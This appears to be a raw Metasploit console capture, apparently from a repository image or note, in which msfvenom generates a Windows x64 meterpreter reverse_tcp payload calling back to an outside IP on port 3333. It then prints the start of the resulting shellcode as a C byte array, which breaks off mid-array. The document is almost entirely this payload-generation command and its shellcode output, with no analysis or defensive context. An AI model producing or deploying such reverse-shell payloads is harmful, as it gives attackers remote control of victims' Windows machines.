 msf6 > msfvenom -p  windows/x64/meterpreter/reverse_tcp  lhost=1.117.47.231 lport=3333 -f c
[*] exec: msfvenom -p  windows/x64/meterpreter/reverse_tcp  lhost=1.117.47.231 lport=3333 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x51\x48\x8b"
"\x52\x20\x56\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x44"
"\x8b\x40\x20\x49\x01\xd0\x8b\x48\x18\xe3\x56\x48\xff\xc9\x4d"
"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
"\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"